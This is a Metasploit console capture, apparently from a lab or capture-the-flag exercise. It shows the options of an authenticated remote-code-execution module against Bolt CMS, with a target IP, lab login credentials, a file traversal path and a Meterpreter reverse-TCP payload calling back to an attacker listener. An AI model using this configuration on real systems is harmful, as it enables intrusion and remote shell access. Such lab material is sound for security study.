 msf5 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD boltadmin123 yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.46.98 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME bolt yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.19.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)